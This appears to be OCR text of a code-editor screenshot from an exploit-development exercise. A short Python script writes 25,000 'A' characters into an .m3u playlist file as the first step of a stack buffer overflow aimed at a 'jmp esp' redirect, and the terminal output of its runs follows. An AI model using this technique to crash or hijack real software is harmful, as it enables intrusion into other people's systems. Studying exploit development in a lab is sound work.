 File Edit Selection View Go Debug Terminal Help
1.jmp_esp.py - exploit_development - Visual Studio Code
EXPLORER
OPEN EDITORS
1.jmp_esp.py
EXPLOIT_DEVELOPMENT
1.jmp_esp.py
jmp_esp.m3u
OUTLINE
1.jmp_esp.py
1.jmp_esp.py > ...
1 import struct
2
3
4
5 junk = 'A'*25000
6 pattern = ''
7
8
9
10 junk  = junk.encode('raw_unicode_escape')
11
12 payload = junk
13
14 f = open("./jmp_esp.m3u",'wb')
15 f.write(payload)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: Python
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_develop
ment/1.jmp_esp.py
Traceback (most recent call last):
File "c:/Users/nikki/Desktop/exploit_development/1.jmp_esp.py", line 14, in <module>
f = open("./jmp_esp.m3u",'wb')
PermissionError: [Errno 13] Permission denied: './jmp_esp.m3u'
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_develop
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development>
Python 3.8.1 32-bit 0 0
Ln 6, Col 12
Ps
qb